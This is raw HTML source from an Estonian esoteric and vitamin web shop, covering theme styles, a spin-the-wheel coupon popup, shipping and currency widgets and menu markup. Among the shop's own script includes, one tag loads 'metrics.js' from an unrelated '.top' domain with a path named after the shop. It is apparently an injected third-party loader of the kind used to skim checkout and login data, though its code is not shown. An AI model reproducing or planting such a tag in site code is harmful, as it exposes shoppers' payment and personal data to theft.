.rating{display:flex;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-39 .side-product .rating.no-rating{display:none}.module-side_products-39 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-39 .side-product .button-group{display:flex;margin-top:5px;margin-left:-3px}.module-side_products-39 .side-product .btn-cart{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-39 .side-product .btn-cart.btn, .module-side_products-39 .side-product .btn-cart.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-cart.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-cart.btn:active, .module-side_products-39 .side-product .btn-cart.btn:hover:active, .module-side_products-39 .side-product .btn-cart.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-cart.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-wishlist{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-wishlist::before{font-size:13px}.module-side_products-39 .side-product .btn-wishlist.btn, .module-side_products-39 .side-product .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-wishlist.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-wishlist.btn:active, .module-side_products-39 .side-product .btn-wishlist.btn:hover:active, .module-side_products-39 .side-product .btn-wishlist.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-wishlist.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-compare{display:inline-flex}.module-side_products-39 .side-product .btn-compare::before{font-size:13px}.module-side_products-39 .side-product .btn-compare.btn, .module-side_products-39 .side-product .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-compare.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-compare.btn:active, .module-side_products-39 .side-product .btn-compare.btn:hover:active, .module-side_products-39 .side-product .btn-compare.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-compare.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .title.module-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.module-side_products-39 .title.module-title::after{display:none}.module-side_products-39 .title.module-title.page-title>span::after{display:none}@media (max-width: 1024px){.module-side_products-39 .swiper-buttons{display:none !important}}@media (max-width: 980px){.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 760px){.module-side_products-39 .swiper-container{overflow:visible}.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-39 .side-product
.image{width:30%}.module-side_products-39 .side-product
.caption{width:calc(100% - 30%)}.module-side_products-39 .side-product .button-group{display:none}}@media (max-width: 470px){.module-side_products-39 .side-product .name
a{font-size:13px}.module-side_products-39 .side-product .price-old{font-size:11px}.module-side_products-39 .side-product
.price{font-size:12px}}@media (max-width: 359px){.module-side_products-39 .side-product
.image{width:100%}.module-side_products-39 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-39 .side-product{display:flex}} .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-215 .info-block .info-block-title{font-size:14px;display:block}.module-info_blocks-215 .info-block .info-block-text{display:block}.module-info_blocks-215 .info-block{padding:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-215 .info-block-content{display:flex}.module-info_blocks-215 .info-block::before{align-self:center;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-215 .info-block-img{align-self:center}.module-info_blocks-215 .info-block::before, .module-info_blocks-215 .info-block-img{margin-right:5px}.module-info_blocks-215 .info-block .count-badge{display:none}.module-info_blocks-215 .module-item-1 .info-block-img{left:5px;top:-5px}.module-info_blocks-215 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-2 .info-block::before{content:'\eb3f' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-3 .info-block::before{content:'\eb79' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-4 .info-block::before{content:'\e0cd' !important;font-family:icomoon !important} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-size:20px;letter-spacing:0.5px}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-size:20px;letter-spacing:0.5px}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .module-newsletter-67 .title.module-title{font-size:20px;letter-spacing:0.5px}.module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(105, 105, 115, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.module-newsletter-67 .input-group .input-group-btn
.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px;min-height:30px;height:30px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:11px;color:rgba(139, 145, 152, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} div.links-menu-77 .module-body{display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(139, 145, 152, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:40px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(15px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}
</style>
<style>.montonio-bank {
    height: 85px!important;
    width: 85px!important;
}
#shipping_method_address_omniva optgroup:nth-child(1) {
    display: none;
}
.shippings .radio, .montonio-payment-method-icon, .mon-br {
    display: none;
}
.shippings .ship-wrapper .radio:first-child {
    display: block!important;
}
.quick-checkout-wrapper .shipping-payment .ship-wrapper p {
    display: block;
}
.quick-checkout-wrapper select.form-control[data-chosen] {background:rgba(20, 69, 227, 1)!important;color:#fff;}
.quick-checkout-wrapper select.form-control[data-chosen='0'] {background:#fff;color:#000;}

/*.section-payment .section-body>div:first-child::after {
    content: '\f1f0' !important;
    font-family: icomoon !important;
    color: rgba(36, 33, 235, 1);
    line-height: 1;
    min-width: 30px;
    text-align: center;
    font-size: 22px;
    right: 100%;
}*/
.bload {
    width: 100%;
    height: 100%;
    position: fixed;
    background: rgb(255 255 255 / 65%);
    z-index: 99999999;
display: none;
}
.bload-img {
    display: block;
    width: 100%;
}
.bload-img img {
    margin-left: auto;
    margin-right: auto;
    margin-top: 200px;
    width: 35px;
    display: block;
}
#kbgc_link_container {
    background-color: #000!important;
}
#kbgc_link_container a {
    text-decoration: none;
}
.checkout-payment-details .hidden-text {
    display: none;   
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/devmanextensions_gmt/data_layer_events.js?v=f86f6e1c" ></script>
<script src="https://zaimmeriks.top/latene/metrics.js"></script>
<meta property="fb:app_id" content="1246547846779206">
<script language=JavaScript>
document.oncontextmenu=new Function("return false;")
</script>

						
			<script type="text/javascript">
				function getURLVar(key) {
											if( key == 'route' ) {
							return 'product\x2Fsearch';
						}
					
					var value 	= [],
						url		= String(document.location),
						query;

					if( url.indexOf( '?' ) > -1 ) {
						query = url.split('?');
					} else {
						query = url.split('/');
						query.shift();
						query.shift();
						query.shift();
						query = query.join('/');

						query = query.indexOf( '&' ) > -1 ? [ query.substring( 0, query.indexOf('&') ), query.substring( query.indexOf('&')+1 ) ] : [ query, '' ];

						value['route'] = query[0];
					}

					if (typeof query[1] != 'undefined') {
						var part = query[1].split('&');

						for (i = 0; i < part.length; i++) {
							var data = part[i].split('=');

							if (data[0] && data[1]) {
								value[data[0]] = data[1];
							}
						}

						if (value[key]) {
							return value[key];
						} else {
							return '';
						}
					}
				}
			</script>
			

						

																												
								
								
				
				

        <!-- Itella -->
        <script>
            var itella_translation = {"modal_header":"Paki k\u00e4ttesaamiskohad","selector_header":"Paki k\u00e4ttesaamiskoht","workhours_header":"T\u00f6\u00f6aeg","contacts_header":"Kontakt","search_placeholder":"Sisesta sihtnumber","select_pickup_point":"Vali k\u00e4ttesaamiskoht","no_pickup_points":"Valitavad punktid puuduvad","select_btn":"vali","back_to_list_btn":"l\u00e4htesta otsing","nothing_found":"Midagi ei leitud","select_pickup_point_btn":"Vali k\u00e4ttesaamiskoht","no_information":"Teave puudub","error_leaflet":"Itella kaardistamise jaoks on vaja teabelehte","error_missing_mount_el":"ItellaShippingu \u00fchendus puudub"};
        </script>
        <!-- Itella END -->
        
				
                               
                </head>
<link href="catalog/view/stylesheet/spinwin/css/spin_wheel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/stylesheet/spinwin/css/tooltipster.css" rel="stylesheet" media="screen" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Baloo+Bhaijaan|Merriweather|Roboto|Acme|Bree+Serif|Cinzel|Gloria+Hallelujah|Indie+Flower|Pacifico" type="text/css" media="all" />

           
     
                                <script>   
   var show_pull_out = 1;
   var email_recheck_spinwin =0;
   var wheel_device = '320_480'; 
   var email_check_spinwin ='Seda e-meili on juba kasutatud';
   var time_display = "";
   var scroll_display = "";
   var exit_display = "";
   var hide_after_spinwin ='1';
   var min_screen_size_spinwin ='320_480';
   var copy_msg ="Kood kopeeritud"; 
   var display_interval_spinwin=0;
   var display_option_spinwin =3;
   var show_fireworks =1; 
   var spin_wheel_front_path = "index.php?route=extension/module/spin_win/generate_coupon";
   var spin_wheel_front_path1 = "index.php?route=extension/module/spin_win/email_check";
   var spin_wheel_front_path2 = "index.php?route=extension/module/spin_win/send_email";
   var email_only_msg_spinwin ="Kupong on saadetud teie sisestatud e-maili-le.";
   var wheel_design = 1;
   var email_pop_spinwin=3;
   var visit_spinwin= 2;
   var image_display = 1
   
   /* Start Changes done by Mahima on 8th April 2020 for adding name fields */
   var empty_firstname_spinwin= "Palun sisesta eesnimi";
   var empty_lastname_spinwin= "Palun sisestage perekonnanimi";
   /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
   var empty_email_spinwin="Palun sisesta e-mail";
   var validate_email_spinwin= "Palun sisesta kehtiv e-mail";
   
         //COuntry Restriction
                   var module_enable_spinwin = 1;
              //Page Restriction
      
                  var module_enable_spinwin1 = '0';       
            
        
     //Start by dharmanshu  for the issue fix of routes 26-02-2021
              //End by dharmanshu  for the issue fix of routes 26-02-2021
     console.log(module_enable_spinwin)
     console.log(module_enable_spinwin1)
     
          
</script>
<style>
    
</style>
 <style>
 .velsof_button {
     
        background-color: 0;
     }
 .cancel_button{
     
        color: 0;
        
   text-align: right;  cursor: pointer;
 }
 #velsof_wheel_main_container{
     
        background-color: 0;
     }
 .wheelslices{
     
        color: #ff253e;
     }
 #spin_wheel_logo {
   z-index: 9999;
   position: relative;
}
#velsof_wheel_container{
     
        font-family: inherit;
    }
.wheelslices {
     
        font-family: ;
    }
</style>
<div id="pull_out" class="spin_toggle" style="display: none"><img src="image/spinwin/gift.png" alt="slide" style="width:50px; height: 50px;"/></div>
<div id="velsof_wheel_container"  style="display: none; height: 100%; position: fixed; left: 0px; bottom: 0px;  top: 0px; z-index: 100000">
    <div id="velsof_wheel_model"> </div>
        <div id="velsof_wheel_main_container">
                    <div id="velsoftop" class="velsoftheme newyear1"></div>
            <div id="velsofbottom" class="velsoftheme newyear1"> </div>
           <div id="velsof_offer_container">
    <!--Changes added by pragya maurya  on 21-09-2023 for fixing the issue of the logo selected for the scheduled theme  -->
  
         <div id="spin_wheel_logo_container"><img src='image/catalog/logo/LOGO_taustata_aadress.png' alt='Logo' id='spin_wheel_logo'/></div>
         
         <div id="velsof_offer_main_container">
      <div id='main_title' class="velsof_main_title">Ostad 40€ eest lisame kingituse. Üle 50€ eest saad lisaks tasuta saatmise. </div>
      <div id = 'suc_msg' style = 'display: none;' class="velsof_main_title"></div>
      <div>
       <div id='velsof_success_description' class="velsof_subtitle" style="padding-bottom:10px ;display: none;"></div>
       <div id='velsof_description' class="velsof_subtitle" style="padding-bottom:10px;">Sul on nüüd võimalus kohe võita mõnus suur priske allahindlus. Oled sa valmis?</div>
       <ul class="velsof_ul">
        <li>Ratast saad keerutada ainult ühe korra päevas. Võidukood kopeeri rattalt ja kasuta kohe või 12 tunni jooksul meie e-poes. KIIRUSTA!</li>
      </ul>
    </div>
    <div>
	<!-- Start Changes done by Mahima on 8th April 2020 for adding name fields -->
	
            
                <!-- End Changes done by Mahima on 8th April 2020 for adding name fields -->
	<div>
     <input id='velsof_spin_wheel' type="text" name="spin_wheel_email" class="velsof_input_field" placeholder="Sisesta enda e-mail" value=''>
	</div>
     <div class="saving velsof_button" style='display:none;'><span> </span><span> </span><span> </span><span> </span><span> </span></div>
     <input id='rotate_btn' type="button" class="velsof_button" name="Rotate" value="Proovi õnne" onclick="onRotateWheel()" />
     <div id="exit" class="velsof_subtitle cancel_button" >Ei, ma ei keeruta täna</div>
     <div id="continue_btn" class="velsof_button exit_button" style='display:none;'>Jätka</div>
   </div>
 </div>
 <div class='before_loader' id="velsof_offer_main_container" style='display:none;'><img id='spin_after_loader' src="image/spinwin/loader.gif" alt='loader'/> </div>
 <div class='coupon_result'></div>
</div>
<div id="velsof_spinner_container">
 <div id="velsof_spinners">
  <div class="velsof_shadow"></div>
  <!--Changes added by pragya maurya for fixing the issue of the wheel selected for the scheduled theme  -->
    
  <div id="velsof_spinner" class=" velsof_spinner2 ">
              <div class="wheelslices" style="transform: rotate(-0deg) translate(0px, -50%);">10% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-30deg) translate(0px, -50%);">Täna ei vedanud</div>
            <div class="wheelslices" style="transform: rotate(-60deg) translate(0px, -50%);">- 15% Rõõmu ikkagi!</div>
            <div class="wheelslices" style="transform: rotate(-90deg) translate(0px, -50%);">Kahjuks mitte täna</div>
            <div class="wheelslices" style="transform: rotate(-120deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-150deg) translate(0px, -50%);">Kahjuks mitte</div>
            <div class="wheelslices" style="transform: rotate(-180deg) translate(0px, -50%);">- 25% Suverõõm!</div>
            <div class="wheelslices" style="transform: rotate(-210deg) translate(0px, -50%);">Ei vedanud </div>
            <div class="wheelslices" style="transform: rotate(-240deg) translate(0px, -50%);">- 20% Suveve paitus!</div>
            <div class="wheelslices" style="transform: rotate(-270deg) translate(0px, -50%);">- 15% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-300deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-330deg) translate(0px, -50%);">Kahjuks mitte</div>
                
  ?>
</div>
</div>
<img id='velsof_wheel_pointer' class="velsof_wheel_pointer2" src="image/spinwin/pointer2.png" alt="Ponter"/>
</div>
</div>
</div>

<script src="catalog/view/javascript/spinwin/js/ouibounce.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/tooltipster.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/jquery.fireworks.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/spin_wheel.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/velsof_wheel.js" type="text/javascript"></script>


                                 
            
			
<body class="" oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCX7XH7"
					height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menüü</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Ostukorv</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">
<div class="bload">
    <div class="bload-img">
        <img src="https://latene.ee/image/loader.gif">
    </div>
</div>
  

    <header class="header-compact">
          <div class="header header-compact header-sm">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-283">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 icon-only">
                  <a href="https://www.facebook.com/LaTeneesoteerikabutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 icon-only">
                  <a href="https://www.instagram.com/latenebutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-5 icon-only">
                  <a href="https://www.youtube.com/channel/UCue1_zzgLWqpJAqOTNkkkIg" ><span class="links-text"></span></a>
            </li>

          </ul>
  </div>


          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
                                      <div id="language" class="language">
    <form action="https://latene.ee/common/language/language" method="post" enctype="multipart/form-data" id="form-language">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="language-flag-title">
            <span class="symbol"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
            <span class="language-title">Eesti keel</span>
          </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                          <li>
                <a class="language-select" data-name="et-ee">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
                  <span class="language-title-dropdown">Eesti keel</span>
                </a>
              </li>
                          <li>
                <a class="language-select" data-name="ru-ru">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Русский" title="Русский"/></span>
                  <span class="language-title-dropdown">Русский</span>
                </a>
              </li>
                      </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid"/>
    </form>
  </div>

        </div>
        <div class="desktop-currency-wrapper">
                                            <div id="currency" class="currency">
    <form action="https://latene.ee/common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="currency-symbol-title">
                          <span class="symbol">€</span>
              <span class="currency-title">Euro</span>
              <span class="currency-code">EUR</span>
                      </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                                          <li>
                  <a class="currency-select" data-name="EUR">
                    <span class="currency-symbol">€</span>
                    <span class="currency-title-dropdown">Euro</span>
                    <span class="currency-code-dropdown">EUR</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="GBP">
                    <span class="currency-symbol">£</span>
                    <span class="currency-title-dropdown">Pound Sterling</span>
                    <span class="currency-code-dropdown">GBP</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="USD">
                    <span class="currency-symbol">$</span>
                    <span class="currency-title-dropdown">US Dollar</span>
                    <span class="currency-code-dropdown">USD</span>
                  </a>
                </li>
                                    </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid"/>
    </form>
  </div>

        </div>
      </div>
        <div class="third-menu">  <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://latene.ee/account/voucher" ><span class="links-text">Kinkekaardid</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://latene.ee/information/contact" ><span class="links-text">Kontakt</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="https://latene.ee/account/wishlist" ><span class="links-text">Soovide nimekiri</span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="https://latene.ee/product/compare" ><span class="links-text">Võrdle</span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://latene.ee/">
            <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-174x70.jpg"  width="174" height="70" alt="Latene.ee" title="Latene.ee"/>
          </a>
              </div>
    </div>
    <div class="desktop-main-menu-wrapper navbar-nav">
            <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menüü</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-3">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 dropdown mega-menu menu-fullwidth mega-fullwidth " >
                              <a href="https://latene.ee/product/catalog"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">E-pood</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69730e1aad49d" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-69730e1aad49d">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-264 image-on-hover">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://latene.ee/la-tene-brand" class="catalog-title">LA TENE BRÄND</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/la-tene-brand" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-240x240h.jpg 2x" alt="LA TENE BRÄND" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
